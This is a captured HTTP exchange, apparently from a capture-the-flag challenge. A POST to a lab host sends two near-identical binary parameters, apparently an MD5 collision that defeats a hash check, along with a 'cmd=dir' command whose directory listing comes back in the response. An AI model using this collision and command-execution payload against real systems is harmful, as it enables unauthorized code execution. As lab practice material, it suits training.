 POST /index.php?img=&cmd=dir HTTP/1.1
Host: 3daf0066-b058-4710-8b11-91c16208da4d.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=711987524
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 661
a=%06%11%40%27%91q%F9%DC%25%0F%1AX%D3%B2%8B%0C%B9%BC%FA%A3%D7%D9%BBH%16%F2x%29%D05%A8x%F7%AD%0D%
C8hh%89%CD%EB%FFrC%C55%BC%91%8F%D7%23%AE%B1q%8DU%20-%F4v%B0%03%AD%07z%EF%9FL%BF%0A%E6%12G%21%95%
D6G%B6%AD%CA%A9%95%23%97t%5B%82%FF%AD%C5%100%B7_%88%B7%D7u%26%F4%97%86%0F%FE%F4C%CC%3B%3C%10%EBW
%00%D7W%13%01%B0%A6%AD%D3%B7%F4%9E%F7sYo&b=%06%11%40%27%91q%F9%DC%25%0F%1AX%D3%B2%8B%0C%B9%BC%FA
%23%D7%D9%BBH%16%F2x%29%D05%A8x%F7%AD%0D%C8hh%89%CD%EB%FFrC%C5%B5%BC%91%8F%D7%23%AE%B1q%8DU%20-%
F4%F6%B0%03%AD%07z%EF%9FL%BF%0A%E6%12G%21%95%D6G%B6%AD%CA%A9%95%23%17t%5B%82%FF%AD%C5%100%B7_%88
%B7%D7u%26%F4%97%86%0F%FE%F4C%CC%3B%3C%90%EAW%00%D7W%13%01%B0%A6%AD%D3%B7%F4%1E%F7sYo
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 06 Jan 2020 07:35:49 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 286
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir<br>555.png  bj.png  ctf3.jpeg  index.php
<html>
<style>
body{
background:url(./bj.png)  no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>